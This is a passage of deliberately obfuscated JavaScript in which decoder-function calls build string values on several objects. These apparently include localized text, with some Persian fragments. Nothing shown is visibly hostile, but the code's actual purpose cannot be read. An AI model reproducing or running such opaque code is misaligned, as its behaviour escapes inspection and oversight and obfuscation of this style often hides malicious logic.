_0xc02652(0x340,'3W8&',0x10e0,0x1182,0x5b3)+_0x71caa1(0x1871,-0x9a7,0xa5b,'$DHH',-0x37e)+_0x71caa1(0x2ad7,0x1b57,0x2071,'ZIet',0xfd3)+_0x29ccd5(0x141f,0xde5,0xf61,'nu)6',0x160a)+'n',_0x4b7784[_0xc02652(0x16fd,'DufB',0x317e,0x3572,0x276b)+_0xabb78d('Ske1',0x391a,0x2b85,0x16dd,0x1a14)]=_0x71caa1(0x319d,0x1b25,0x2387,'XL)$',0x2bfa)+_0x71caa1(0x20eb,0x182c,0x2ce7,'@VOx',0x1a41)+'d',_0x4b7784[_0xabb78d('DufB',-0x43a,0x3ef,0x112c,-0xf3b)]=_0xc02652(-0x16c,'tdNd',0x1b4d,0x5f2,0xd2a)+_0xc02652(-0x272,'XL)$',0x1753,0x4de,0x11e3)+_0xabb78d('ZIet',0x170d,0x1b1e,0x21bb,0x2010)+_0xc02652(0x1994,'!Yts',0x34fe,0x3fae,0x288e)+_0x71caa1(0x2bc5,0x2dd8,0x32e7,'TBtv',0x1b98)+_0xabb78d('Ske1',0x224f,0xced,-0x780,0xe53)+_0x29ccd5(0x381f,0x31fc,0x4540,'Ske1',0x3258)+'nt',_0x4b7784[_0x29ccd5(-0xa4e,0x671,-0x24c,'q]Rn',0xe55)+'y']=_0xc02652(0x2a81,'$DHH',0x3521,0x12d8,0x1e70)+_0xc02652(0x8e0,'TVoX',0xadc,0x1002,0x13e9),_0x4b7784[_0x2470d1(0x269b,0x1697,0x252b,'tdNd',0x3438)+_0x71caa1(0x138c,0x28fc,0x2918,'Bp1M',0x2f1e)+_0x29ccd5(0x18e5,0x16d4,0x13d0,'xDs@',0x373)]=_0x29ccd5(0x2887,0x3439,0x3659,'6vtP',0x4449)+_0x71caa1(0x6e4,0x123a,0x17bd,'#VkK',0x515)+_0xabb78d('@VOx',0x4462,0x303e,0x1dca,0x4352)+_0xabb78d(']DXx',0x3117,0x1f85,0x2bd3,0x2806)+_0xc02652(0x1298,'KF1#',0x5e5,0xb29,0x18e2)+_0x29ccd5(0x16a1,0x15b5,0x2590,'6vtP',0x12aa)+_0x29ccd5(0x2af0,0x28b7,0x3be3,'3W8&',0x1320)+_0x71caa1(0xc41,0x1100,0x76e,'TBtv',0x1abb)+_0x2470d1(0x3307,0x3552,0x2c3c,'nu)6',0x1a49)+_0xc02652(0x1ea9,'#VkK',0x1f92,0x1126,0x2281)+_0x29ccd5(-0x396,0x1259,0x8ea,'yxCh',0x557)+_0x2470d1(0x1dab,0xc28,0x14f1,'TVoX',0x817)+_0xc02652(0x1592,'XL)$',0x1f7b,0x14ff,0x28d4)+_0x71caa1(0x2893,0x17df,0x1825,'aCMm',0x2254)+_0x2470d1(0x40b,-0x925,0x13,'&W06',0x13)+_0x71caa1(0x6e,-0x147,0x799,'$DHH',-0x643)+_0x2470d1(0x1282,-0xa7f,0x697,'5tDe',0x1cca)+_0xc02652(0x2a70,'KF1#',0x11f7,0x9d5,0x147f)+_0xabb78d('5[tP',0x22e7,0x1485,0x6d9,0x1020)+_0x71caa1(0x536,-0x53f,0xfed,'5tDe',0x16a0)+_0x71caa1(-0x3ad,0x657,0xe48,'pypN',-0x82d)+_0x29ccd5(-0x4cd,0x12a8,0x2b0,'QNp5',0x2539)+_0x29ccd5(-0x277,0xff3,0x14b6,'yxCh',0xd64)+_0x29ccd5(0x7c3,0x1ce6,0x26d3,'TBtv',0x1c55)+_0x2470d1(0x2a2f,0x348f,0x2920,'pypN',0x361c)+_0x2470d1(0x952,0x755,0x12d,'Xsop',0x134f)+_0x71caa1(-0xae,0xe46,0x646,'VTwM',0x1b69)+_0xabb78d('CgKH',-0x3c4,0x105a,0x167d,0x26e9)+_0xc02652(0x116e,'&W06',0x2023,0x232,0x12f3)+_0x71caa1(0x341e,0x22dd,0x3331,'vxCA',0x3cdc)+_0xc02652(0x36c6,'g[iY',0x3238,0x2402,0x2b6c)+_0x29ccd5(0x1fed,0x168e,0x89e,'wIR0',0x702)+'n.',_0x4b7784[_0xc02652(0x398f,'6vtP',0x2276,0x2df5,0x2627)]=_0x71caa1(0x1263,0x56e,0x803,'#VkK',-0x9b0),_0x4b7784[_0x2470d1(0x1091,0x66a,0xfd,'TBtv',-0x907)+_0x29ccd5(0x1359,0x223e,0x34a1,'mK)l',0x2b88)]=_0x71caa1(0xfdf,0x1ffe,0x13f5,'&W06',0x2ee)+_0x2470d1(0x1af6,0x213b,0x2a1c,'5[tP',0x3983)+_0xabb78d('aPiG',0x2a2e,0x1512,0x942,0x196f)+_0x2470d1(0x1c72,0xfa8,0xb1d,'pypN',0x1666)+_0xc02652(0x895,'XL)$',0x1ad8,0xad3,0xb99)+_0xabb78d('wIR0',0x1c8,0x142b,0x604,0x15d3)+'k',_0x4b7784[_0xc02652(0x144a,'Xsop',0x22c9,0x2bcc,0x1bd4)+_0x2470d1(0x29ce,0x1c12,0x13a1,'!Yts',0x55f)]=_0x71caa1(0x21f1,0x1a6f,0xd4b,'@VOx',0x2009)+_0x71caa1(0x139,0x13e0,0x1163,'e9hj',0x1f19)+_0x29ccd5(0x25b5,0x3074,0x2d38,'vxCA',0x1b59)+'t',_0x4b7784[_0x71caa1(0x4bb,0x1224,0x176c,'q]Rn',0x2939)+'y']=_0x29ccd5(0x42d0,0x2be6,0x2023,'^LqO',0x2f4e)+_0x71caa1(0x1a4e,-0xd20,0x575,'pypN',-0xcce)+_0xc02652(0x1743,'hFy]',0x4de,0x52c,0x1af)+'rd';var _0x461d1c={};_0x461d1c[_0x29ccd5(0x1ba0,0x2dd9,0x2012,'2tg#',0x3744)]=_0xabb78d('&W06',-0x1e,0x118e,0x178a,0x279e)+_0xc02652(0x3dca,'@i#A',0x1a5e,0x36c0,0x2d41)+_0xc02652(0xa4f,'2tg#',0x1e98,0xf0b,0x143a),_0x461d1c[_0xabb78d('mK)l',0x33e,0x67a,0x1c24,0x72b)+_0xabb78d('6vtP',-0x310,0xe20,0xfc2,0xf58)+'mp']=_0x2470d1(0x1f17,0xf8e,0x1e28,'KF1#',0x18f8)+_0xabb78d('hFy]',0x1dc7,0xd5b,0xf88,0x2237)+_0xabb78d('wIR0',0x1e,0x63d,0x1866,0x13e8)+_0xabb78d('5[tP',0x296a,0x2f97,0x18a0,0x2e75)+_0x71caa1(0x1a48,0x30d6,0x2f16,'aWYv',0x2a22)+_0xabb78d('wIR0',-0x252,0x1092,0xca2,0x23b6)+_0x71caa1(0x3656,0x230d,0x1f61,'&W06',0x175d)+_0x71caa1(0x12d8,0x349a,0x252a,'5tDe',0x2ebf)+_0x71caa1(0x1ff3,0x16a4,0x1f91,'mK)l',0x17d8)+_0xabb78d('KF1#',0x2dbf,0x27b3,0x266e,0x2795)+'w.',_0x461d1c[_0xabb78d('oGVS',0x5ec,0x32d,0xb24,0xb6c)+_0xabb78d('pypN',0x1e10,0xead,0x7d4,0x1289)]=_0x2470d1(0x39f2,0x37e3,0x25ea,'vxCA',0x1e24)+_0x29ccd5(0x2924,0x1afe,0x1411,'ovSf',0x1559)+_0x29ccd5(0x1190,0x2705,0x183b,'^LqO',0x37e2)+_0x2470d1(0x120d,-0x3c,-0x49,'wIR0',0x1087)+_0x71caa1(0x2765,0x3be0,0x32bc,'aCMm',0x3506)+_0x71caa1(0x330e,0x320e,0x27ac,'KF1#',0x3a96)+_0x2470d1(0x1bca,0x1fa3,0x2a13,'sFvl',0x3947)+_0xabb78d('xDs@',0x28cf,0x218f,0x168a,0x2837)+_0x71caa1(0x39a3,0x1fde,0x2b8f,'VTwM',0x1734)+_0x2470d1(0x119a,0x2f34,0x1ef1,'TVoX',0x1fa7)+_0xc02652(-0x24f,'gLCz',-0x4ad,0x17c8,0x656)+_0x29ccd5(0x277b,0x33cc,0x4a96,'mK)l',0x2473)+_0x2470d1(0x2326,0x1fa4,0x151a,'aWYv',0x1d17)+'.',_0x461d1c[_0xc02652(0x1c66,'Y8E^',0x1dcd,0x4066,0x2ac1)+'um']=_0xabb78d('Y8E^',0x37a3,0x24f8,0x2773,0x374b)+_0x2470d1(0x180b,0xccc,0x1533,'&W06',0x1969)+_0x2470d1(0xdbb,0xc2e,0x2296,'pypN',0xda7)+_0xabb78d('EKtE',0x406,0x107e,0x2624,0xd67),_0x461d1c[_0x29ccd5(0xe84,0x777,0x1aa0,'nu)6',-0x866)]=_0x2470d1(0x1efe,0xb6,0x8af,'gLCz',-0x8a1)+_0x29ccd5(0x3849,0x2b2d,0x33e7,'TBtv',0x3543)+'..',_0x461d1c[_0x29ccd5(0x2039,0x169d,0x2101,'oGVS',0x2238)+'cy']=_0x71caa1(0x1b4d,0x7d1,0xdb5,'6vtP',0x20b6)+'cy',_0x461d1c[_0xabb78d('6vtP',0x2eda,0x279e,0x25c1,0x2331)]=_0x2470d1(0x169e,-0xc0c,0x198,'q]Rn',0x1369),_0x461d1c[_0x29ccd5(-0x63,0x128d,0x452,'gLCz',0x155b)]=_0x71caa1(0x261d,0x309f,0x33c9,'$DHH',0x3159)+_0xc02652(0x30bf,'Qt#^',0x1876,0x274e,0x1d89),_0x461d1c['cf']=_0xabb78d('5tDe',0x12fc,0x19c4,0x42f,0x2e93)+_0xabb78d('vxCA',0x29ad,0x1329,0x24b8,0x128c),_0x461d1c[_0x2470d1(0x2966,0x993,0x124f,'wIR0',0x26dd)+'r']=_0xabb78d('aPiG',0x1c1d,0x1dba,0x166c,0x1b77)+_0x2470d1(0x24a4,0x1fa,0x159e,'aPiG',0x27f7)+_0xc02652(-0x13b,'DufB',-0x725,0x1201,0xd16)+_0xabb78d('g[iY',0x2a0a,0x3160,0x3f41,0x401a)+_0xabb78d('aCMm',0x1332,0x1344,0x18b9,0x1657),_0x461d1c[_0xabb78d('Ske1',0x155d,0x1a46,0x40b,0x249a)+_0x71caa1(0x256e,0x104c,0x1ff9,'sFvl',0x20b8)]=_0x29ccd5(0x1efe,0x32dc,0x2942,'3W8&',0x21ee)+_0xc02652(0x23a4,'Bp1M',0x29d8,0xe1c,0x1811)+_0xabb78d('e9hj',0x285f,0x16d8,0x2ae,0xf5f)+_0x71caa1(0x1ba2,0x104f,0xe70,'yW26',0xe5a)+_0x71caa1(0xe48,0x1d8f,0x99f,'QNp5',0x17b2)+_0xc02652(-0x183,'Xsop',0x431,0x907,0x84f)+_0xabb78d('nu)6',-0x3,0x141e,0xc22,0xc7c)+'se',_0x461d1c[_0xc02652(0xe1a,'^LqO',0x228e,0x10ca,0x1c3f)+_0xabb78d('Xsop',0x1f12,0xc5f,0x87c,0x822)]=_0xc02652(0x2ce6,'ovSf',0x121f,0x1066,0x2085)+_0xabb78d('^LqO',0x23cc,0xfda,0xc98,0x1244),_0x461d1c[_0x2470d1(0xcf5,0x274d,0x195c,'XL)$',0xcfe)]=_0x2470d1(-0x23f,0x6dd,0xf05,'mK)l',-0x84c)+_0xc02652(0x54e,'Ske1',0x298c,0x4f8,0x14ea)+_0x71caa1(0x2f5,0x121f,0x16fd,'Ske1',0xd49)+_0xabb78d('vxCA',0xf1b,0xce7,0x2416,-0xe3)+_0x29ccd5(0x21fe,0x3067,0x3a4b,'&W06',0x4521)+_0xc02652(0x3075,'CgKH',0x3547,0x2a72,0x2332)+'t',_0x461d1c[_0x29ccd5(0xfd0,0x1c29,0x223b,'tdNd',0x2b88)+'y']=_0x71caa1(0x2170,0x2934,0x1733,'aWYv',0x2e47)+'y',_0x461d1c[_0x71caa1(0x1ed0,0x34ae,0x2422,'DufB',0x362d)+_0xabb78d('!Yts',0x16d1,0x791,-0xe6a,0x118c)+_0xabb78d('$DHH',0x2922,0x2195,0x1652,0x142c)]=_0x2470d1(0x26c,0x96f,0xe65,'@VOx',0x16fd)+_0x2470d1(0x18df,0x31ff,0x1b82,'yxCh',0x304d)+_0x71caa1(0x10f4,0x3666,0x2538,'5[tP',0x16f3)+_0xabb78d('$DHH',0x8c9,0x17b3,0x70e,0x24cd)+_0xc02652(0xa1,'XL)$',-0x1194,0x109e,-0xe3)+_0xc02652(0x7f3,'gLCz',0x14c4,0x120,0x65b)+_0xc02652(0x32b4,'gLCz',0x2f0f,0x1efe,0x27f9)+_0xabb78d('VTwM',0x1c0b,0x2b7e,0x2a3e,0x1dcd)+_0xc02652(0x2454,'Bp1M',0x2a4e,0x2be1,0x1673)+_0x2470d1(0x15c1,0x12dc,0x2568,'KF1#',0x203e)+_0x29ccd5(0x19ed,0x11a5,0x1d9a,'XL)$',-0x5c4)+_0xabb78d('e9hj',0x15a1,0x189e,0x15a0,0x1043)+_0x2470d1(0xcfa,0xeda,0x181e,'oGVS',0x1ba3)+_0xabb78d('sFvl',0x2784,0x2368,0x1b4a,0xe42)+_0x71caa1(0x1ca8,0x2446,0x2863,'osXG',0x3824)+_0xabb78d('wIR0',-0x4ee,0x56a,0x166,0x1636)+_0xabb78d('5tDe',0x24d8,0x1d63,0xbcf,0x2140)+_0xc02652(-0x4f8,'@i#A',0x180c,0x1cf9,0xdab)+_0x2470d1(-0xfbb,0x62a,0x2c4,'EKtE',0x12fb)+_0xabb78d('nu)6',0x3d1,0x102b,0x905,-0x60c)+_0x71caa1(-0x346,0x1d5a,0x6e1,'ovSf',0x146b)+_0x29ccd5(0x31c2,0x1e13,0xb4d,'6vtP',0x2c1a)+_0xc02652(0x9f9,'yxCh',-0x9eb,0x8f9,0x362)+_0xabb78d('Xsop',0x17c7,0x30a,0x240,0xfaf)+_0xabb78d('wIR0',0xffb,0x1e08,0x13f1,0xdc0)+_0xabb78d('tdNd',0x992,0xa9e,-0xaa3,0xa31)+_0x29ccd5(0x246a,0x1075,-0x5c1,'Y8E^',-0x10e)+_0x2470d1(0x105c,-0x3d6,0x884,'ovSf',-0xe0e)+_0xabb78d('$DHH',0x2647,0x1aa7,0x1347,0x1e28)+_0x71caa1(0x21e6,0x47,0xba9,'pypN',0x19c2)+_0x29ccd5(0x2d1f,0x251f,0x1d20,'@VOx',0x2a7b)+_0x2470d1(0x2f06,0x30e9,0x1c3c,'vxCA',0x6e3)+_0xc02652(0xf5f,'2tg#',0x15a8,0x2da1,0x1712),_0x461d1c[_0x29ccd5(0x2c39,0x3341,0x1e67,'hFy]',0x208f)]=_0xabb78d('Xsop',0x20db,0xdf1,-0x432,0x42f),_0x461d1c[_0x2470d1(-0x867,-0x234,0xfd,'TBtv',-0xa97)+_0xabb78d('mK)l',0x2887,0x1f7b,0x26a8,0x231f)]=_0x29ccd5(0x3f94,0x2ca4,0x18c0,'Xsop',0x3fb3)+_0x2470d1(0xfa2,0x1298,0x2f5,'sFvl',-0x339)+_0xc02652(0x8fc,'5tDe',-0x8ab,0x69e,0x93c)+_0x2470d1(0x218a,0x239b,0x18c7,'6vtP',0x1fdc)+_0xc02652(0x24b2,'CgKH',0x261e,0x2e66,0x2996)+_0x71caa1(0x1515,0x2b49,0x1500,'5tDe',0x2296),_0x461d1c[_0x29ccd5(0x2f1a,0x2dc9,0x3807,'Bp1M',0x36e3)+_0xc02652(0x1120,'mK)l',0x1d92,0x14df,0x1dce)]=_0x29ccd5(0x1f44,0x2dc8,0x27f1,'e9hj',0x44d6)+_0x29ccd5(0x3453,0x2e0b,0x31b4,'6vtP',0x22e7)+'ld',_0x461d1c[_0x71caa1(0x1146,-0x160,0x870,'Qt#^',-0x3d9)+'y']=_0x29ccd5(0x2471,0x117e,0x23d5,'$DHH',-0x365)+_0xc02652(-0x344,'mK)l',-0x521,-0x12d3,-0x24)+_0x2470d1(0xac4,0x3684,0x20c3,'5tDe',0x2aa7)+'d';var _0x350106={};_0x350106[_0xabb78d('aPiG',-0xa70,0x885,0xfb4,-0xe4e)+'e']=!![],_0x350106[_0xc02652(0x2b3,'hFy]',0x2597,0x21d9,0x166c)]=_0x71caa1(0x246a,0x2598,0xe4c,'$DHH',0x8a8)+_0x71caa1(0x38bd,0x3f44,0x32a3,'EKtE',0x24c2)+_0xabb78d('g[iY',0x15f,0x162f,0x20c6,0x20e)+_0x71caa1(-0x202,0x1b81,0xf1f,'QNp5',-0x223),_0x350106[_0xabb78d('Ske1',0x2438,0x1d8e,0x1701,0x182c)+_0xc02652(0x811,'VTwM',-0x33e,-0x1d4,0xc89)+'mp']=_0xc02652(-0x167,'hFy]',-0x21,-0x50c,0x611)+_0x29ccd5(-0xc66,0x8c0,0x18d0,'^LqO',0xa23)+_0xc02652(0x186c,'5tDe',0x357c,0x40b8,0x2c43)+_0x29ccd5(0x121d,0x1a1f,0x22ec,'2tg#',0xa61)+_0x71caa1(0x1644,0xb27,0x189e,'pypN',0x1706)+_0x71caa1(0x16d8,0x1590,0xcd3,'TVoX',0x181b)+_0xabb78d('TVoX',0xa1f,0x824,-0x680,-0xa72)+_0x71caa1(0x19c1,0x2a7f,0x1d4c,'sFvl',0x2dc0)+'.',_0x350106[_0x2470d1(-0x1183,-0xfc,0x364,'Xsop',-0x6d)+_0x2470d1(0x1fdd,0x28bb,0x27c3,'Bp1M',0x30d0)]=_0x2470d1(0x654,0x407,0x5eb,'e9hj',0x1b3e)+_0xc02652(0x40c,'yW26',0x62a,0x8f7,0x17f9)+_0x2470d1(0x1480,0x1e37,0x1555,'hFy]',0x29fa)+_0x2470d1(0x157b,0x2828,0x2310,'TVoX',0x13fe)+_0x2470d1(0x2072,0x26e8,0x241c,'6vtP',0x1d0d)+_0x2470d1(-0xb58,0xfa1,0x8f5,'Xsop',0x1ddf)+_0xc02652(0x82d,'QNp5',0x1d5,0x2906,0x1932)+_0xabb78d('yW26',0xe3e,0x2522,0x167e,0x2a62)+_0xc02652(0xd23,'aWYv',-0xd0f,0x11f8,0x8d0)+_0xc02652(0x24b4,'pypN',-0x4a3,0x27ac,0x12ce)+'د.',_0x350106[_0x2470d1(0xe7e,0x35f9,0x25ad,'Qt#^',0x1a45)+'um']=_0xabb78d('gLCz',0x83c,0x198c,0x1f1e,0x2393)+_0x29ccd5(0x589,0xb7c,0x278,'q]Rn',0x228d)+_0x29ccd5(0x1595,0x28e8,0x20a7,'6vtP',0x2383)+_0x29ccd5(0x43f2,0x3297,0x1fd5,'yW26',0x2706)+_0x2470d1(0x2b4f,0x2a37,0x141c,'CgKH',0x9ec),_0x350106[_0x2470d1(0x3329,0x279d,0x24bb,'wIR0',0x39c8)]=_0x29ccd5(0x17c0,0x885,0x1b91,'wIR0',-0xe0a)+_0x29ccd5(0x48b,0x14b5,0x90b,'Ske1',0x186e)+_0xabb78d('pypN',0x28e3,0x2d80,0x429a,0x2c4a),_0x350106[_0xabb78d(']DXx',0xab8,0x63e,0xb6a,0x8bb)+'cy']=_0xc02652(0x17af,'TBtv',0x1234,0x390e,0x27aa)+_0x2470d1(0x2b74,0x2869,0x29ac,'Y8E^',0x2a37),_0x350106[_0xc02652(0x44b,'VTwM',0xfec,0x2bc7,0x194d)]=_0x2470d1(0x1dd7,0x1805,0x2d14,'5tDe',0x417e),_0x350106[_0x71caa1(0xa3e,0x1f78,0x1bb2,'QNp5',0x2f17)]=_0x2470d1(0x1730,0x27fe,0x281b,'3W8&',0x20ab)+_0x2470d1(0xa51,-0xb57,0x552,'2tg#',-0xb86),_0x350106['cf']=_0xabb78d('q]Rn',0x5da,0x127e,0x2782,0xfc3)+_0xabb78d('tdNd',0x862,0xfe7,0x2107,-0x5b3),_0x350106[_0x71caa1(0x2dda,0x2bf2,0x2756,']DXx',0x200f)+'r']=_0x2470d1(0x2bc3,0x313f,0x1b7f,'nu)6',0x1f69)+_0x29ccd5(0x916,0x6df,0x553,'EKtE',-0xaae)+_0xabb78d('osXG',0x12d4,0x1739,0x1843,0x1afe)+_0x29ccd5(0xd79,0x1f59,0x25d9,'hFy]',0x1d16)+_0xabb78d('JMx]',0x1457,0xa17,0x10c1,0x1eab)+_0xabb78d('yxCh',0x2548,0x22f6,0x210c,0xbc5),_0x350106[_0x71caa1(0x458c,0x20e3,0x2f7a,'6vtP',0x1dcc)+_0x71caa1(0x31cc,0x15c5,0x1b34,'vxCA',0x5c6)]=_0x71caa1(0x3251,0x2c2e,0x326b,'ovSf',0x3366)+_0x2470d1(0x1a7c,0x1efc,0xbb1,'Qt#^',-0x258)+_0xabb78d('aCMm',0x1a23,0x1279,0x381,0xb4d)+_0x71caa1(0x12d,0xde,0x10cb,']DXx',0xa69)+_0x2470d1(0x1c21,0x17f2,0x274e,'ovSf',0x1691)+_0xabb78d('^LqO',0x3071,0x2748,0x1c3d,0x22fa),_0x350106[_0xabb78d('&W06',0x278a,0x1be1,0x22f1,0x23c3)+_0xc02652(0x20aa,'5[tP',-0x594,0x1810,0xaca)]=_0x29ccd5(0xec7,0x1aef,0x1d44,'JMx]',0x2bfb)+_0x2470d1(0xe97,-0x8a,0xce4,'aWYv',-0x6bc),_0x350106[_0x29ccd5(0x26cb,0x1ddc,0x9be,'xDs@',0x2c17)]=_0xabb78d('Y8E^',0x8f7,0xfa0,0x20e1,0x2152)+_0xabb78d('#VkK',0x14e4,0x2944,0x18c8,0x3515)+_0xabb78d('ovSf',0x22cc,0x1ec6,0x2881,0x2258)+_0x71caa1(0x3291,0xdce,0x1ccd,'@i#A',0x2a7a)+_0x2470d1(0x344d,0x21d7,0x20f4,'yxCh',0x3805)+_0x29ccd5(0x2d5b,0x2edd,0x2b09,'pypN',0x4033)+'ید',_0x350106[_0xc02652(-0x840,'Qt#^',-0x468,0x1101,-0x97)+'y']=_0xabb78d('6vtP',0x1cd2,0x1b9e,0x105b,0x152d)+_0xc02652(-0x669,'Xsop',0xc4b,0xdc9,0x111),_0x350106[_0xc02652(-0xdfd,'hFy]',0x17d7,-0xf21,0x47d)+_0x71caa1(0xdfc,0x2375,0x22c7,'^LqO',0x27b2)+_0xc02652(0x216f,'xDs@',0x1696,0x2fb,0x10b2)]=_0xabb78d('XL)$',0x2069,0x22d8,0x38c4,0x36cc)+_0x2470d1(0x7f6,0x1c8,0x12d0,'pypN',0x248b)+_0x2470d1(0x15ce,-0xd19,-0xa0,'CgKH',0x13f0)+_0x2470d1(-0x9fb,-0x1003,0x52c,'3W8&',0xa58)+_0xc02652(0x17a9,'vxCA',0x25cb,0x266f,0x1f38)+_0x29ccd5(0x1b70,0x20d4,0xb3f,'CgKH',0x3658)+_0x71caa1(0x1d81,0xb09,0x1f10,'hFy]',0x1029)+_0x71caa1(-0x11d,0x101,0x13c5,'&W06',0x260c)+_0x29ccd5(0x21f1,0x19fd,0x1137,'6vtP',0x2a9e)+_0xabb78d('EKtE',0x158a,0x274c,0x2060,0x1c06)+_0x2470d1(0xeef,0x470,0x16e0,'vxCA',0x1a0)+_0xabb78d('!Yts',0x13cb,0xc8f,0xc4,-0x20e)+_0x71caa1(0x1623,0x35ab,0x27dc,'TVoX',0x2713)+_0x29ccd5(0x1e4a,0x6fc,0x987,'hFy]',-0xd7)+_0x2470d1(0x1cc3,0x1e9e,0x1000,'hFy]',0xfd6)+_0x71caa1(0x2c0d,0x198f,0x2b38,'gLCz',0x2b94)+_0xabb78d('TBtv',0xdeb,0x24e7,0x28f2,0x15cb)+_0xc02652(0x294f,'yW26',0x2821,0x3441,0x2a8c)+_0x71caa1(0x371d,0x3d4f,0x271a,'DufB',0x147f)+_0xabb78d('EKtE',0x16f3,0x2ca4,0x26fe,0x18d6)+_0x2470d1(-0x132e,0x9f6,-0x3d,'pypN',0x12f7)+_0xabb78d('5[tP',0x124b,0x32f,0x357,0x254)+_0x29ccd5(-0x70a,0x7b0,0x441,'EKtE',0x120)+_0x29ccd5(0x15b7,0x2765,0x2ea2,'KF1#',0x3452)+_0x71caa1(0xfe0,0x18db,0xc83,'KF1#',-0x530)+_0x2470d1(-0xcb3,0x6e2,0x598,'yW26',0x59f)+_0x29ccd5(0x1776,0x18e6,0x182a,'QNp5',0x2be8)+_0x2470d1(0x1657,-0x80c,0xc2f,'sFvl',0xdb5)+_0x2470d1(-0xd35,-0x994,-0x130,'DufB',0x591)+_0x71caa1(0x1763,0x2163,0x227e,'aWYv',0x30cf)+'.',_0x350106[_0x29ccd5(0x1c75,0x3341,0x3ddd,'hFy]',0x2346)]=_0x71caa1(0x171a,0x12d8,0x900,'QNp5',0x1d19)+_0xc02652(0x30b2,'ovSf',0x1306,0x2098,0x1b79),_0x350106[_0x71caa1(0x1a5f,0x10c4,0xdbe,'osXG',0x8c5)+_0xabb78d('TBtv',0x28cf,0x1675,0x2cbe,0x75c)]=_0x71caa1(0x1e4f,0x7a2,0x1b98,'EKtE',0x2d89)+_0xc02652(0x203,'XL)$',-0x340,0x88,0x1298)+_0x29ccd5(0x18fd,0xb6f,-0x140,'osXG',0x1d83)+_0x29ccd5(0x2634,0x2ce6,0x4258,'xDs@',0x329e)+_0x71caa1(0x1728,0x5b5,0x1a9e,'5[tP',0x10bc),_0x350106[_0x29ccd5(-0x8b5,0x596,0x1c71,'Ske1',0x2a8)+_0x2470d1(0x180e,0xb67,0x17f0,'$DHH',0x2eb7)]=_0x29ccd5(0x19da,0x267c,0x253f,'Ske1',0x31b7)+_0x29ccd5(0x1a40,0xd5c,0x219b,'vxCA',0xe2a)+_0xabb78d('yxCh',0x1ebb,0xdec,0x2037,0x1236)+_0xc02652(0x3b25,'QNp5',0x37c9,0x1b82,0x2884)+'د',_0x350106[_0x2470d1(0xade,0x1333,0x1d41,'gLCz',0x341d)+'y']=_0xabb78d('q]Rn',0x3361,0x2ab8,0x1b43,0x2d15)+_0xc02652(0xd7f,'gLCz',0x3359,0x2939,0x2121)+_0x71caa1(0x146b,0x15fe,0x2b58,'yW26',0x2457)+_0xc02652(0x38dc,'@i#A',0x21a8,0x3517,0x2182);var _0x285aa2={};_0x285aa2[_0x29ccd5(0x39a2,0x33f3,0x31ce,'mK)l',0x3e2c)]=_0xc02652(0x3bd8,'yxCh',0x37bb,0x3601,0x2710)+_0x2470d1(0x265,0xa73,0x1636,'xDs@',0x1db2)+_0x29ccd5(0x48ff,0x3200,0x2beb,'yxCh',0x3a37),_0x285aa2[_0xc02652(-0xd79,'XL)$',-0x3a2,-0xdb9,0x282)+_0xc02652(0x1241,'yxCh',0x30ea,0x213b,0x1c2b)+'mp']=_0xc02652(-0x4bd,'pypN',0x51a,-0x551,0x552)+_0xc02652(0x2fe9,'TBtv',0x106a,0xba1,0x22d8)+_0x29ccd5(0x10f2,0x1bdd,0x2cab,'q]Rn',0x1ddd)+_0xabb78d('TBtv',0x14fe,0x1add,0x2586,0x2945)+_0xabb78d('Bp1M',-0x6e7,0xdc4,0x12ad,0xa5f)+_0xc02652(0x114b,'DufB',0x487,0x20c9,0x996)+_0x71caa1(0x116e,0xb2d,0x929,']DXx',0x197d)+_0x29ccd5(0x32eb,0x307a,0x23e2,'vxCA',0x34c4)+_0xc02652(0x1776,'6vtP',0x2784,0x13a9,0x1081)+_0x71caa1(0x267b,0x19ba,0x2ae7,'osXG',0x22c8)+_0x29ccd5(0x2297,0x1408,0x94e,'q]Rn',-0x2dc)+_0x71caa1(-0x385,0x2528,0xe05,'CgKH',0x2205)+_0x71caa1(0xb30,0x1092,0x1b25,'QNp5',0x789)+_0xabb78d('TBtv',0x4162,0x2aed,0x356f,0x14a6)+'.',_0x285aa2[_0x29ccd5(0x2286,0x18dc,0xddc,'xDs@',0xf70)+_0x2470d1(-0x4ab,-0x10cd,0x489,'^LqO',-0xdc3)]=_0x71caa1(0x19e5,-0x583,0x1018,'KF1#',-0x4aa)+_0x29ccd5(-0x4f6,0x10f1,0xa69,'pypN',0x1f00)+_0x71caa1(0x140d,0x2404,0xd41,'wIR0',-0x274)+_0xabb78d('Qt#^',0x15d6,0x204d,0x3790,0x353f)+_0x71caa1(0x1bc5,0x35f8,0x28c3,'ZIet',0x31f0)+_0x2470d1(0x134f,0x728,0x82e,'yxCh',-0xb4c)+_0xabb78d('TVoX',0x28d6,0x24b7,0x1da2,0x3bae)+_0xabb78d('q]Rn',0x278e,0x16fb,0x29ae,0x206)+_0x29ccd5(0x2715,0x2b8c,0x2da4,'g[iY',0x3f08)+_0xc02652(0xb3c,'mK)l',0x2310,0xea3,0x173e)+_0x2470d1(0x111b,0x20bc,0x23f7,'g[iY',0x3578)+_0xabb78d('6vtP',0x1824,0x1a67,0x2e51,0x20e7)+_0x71caa1(0x35f3,0x3220,0x2ab9,'@VOx',0x1543),_0x285aa2[_0x29ccd5(0x1c,0x13de,0x5e0,']DXx',0x670)+'um']=_0x29ccd5(0x24a7,0x1c7c,0x222d,'nu)6',0x1c3f)+_0x71caa1(0x3613,0x275a,0x3238,'aWYv',0x41dc)+_0x29ccd5(0x31d9,0x2e68,0x332b,'TVoX',0x353a)+_0x29ccd5(0xba6,0x1ffe,0xf04,'mK)l',0xc54)+_0x71caa1(0x180a,0x247c,0xec8,'#VkK',0x6)+'en',_0x285aa2[_0x2470d1(0x3478,0x3855,0x2c1d,'hFy]',0x3cfd)]=_0x29ccd5(0x2c61,0x1c94,0x6ec,'xDs@',0xee3)+_0x29ccd5(0xf2f,0x2122,0xde8,'hFy]',0x26ed)+_0xabb78d('KF1#',0x1a21,0x2e07,0x1752,0x3333),_0x285aa2[_0xc02652(0xf9e,'q]Rn',-0xbea,0xc66,0x3f5)+'cy']=_0xc02652(0x2924,'KF1#',0xf07,0x10f2,0x1cd8)+_0xabb78d('3W8&',0x23ea,0x1fe9,0x162a,0x2f1d),_0x285aa2[_0xabb78d('aPiG',0x1fba,0x3010,0x2548,0x1933)]=_0x29ccd5(0x540,0x1a59,0xfce,'xDs@',0xe4a)+_0xc02652(-0xa56,'xDs@',0xb9c,0x35b,0x7e0)+'t',_0x285aa2[_0xabb78d('aPiG',0x1a32,0x2fd1,0x2604,0x43aa)]=_0x29ccd5(-0x120,0xe54,0x1f26,'@i#A',0xe27)+_0x2470d1(0x38af,0x2939,0x26b9,'VTwM',0x3a68),_0x285aa2['cf']=_0xabb7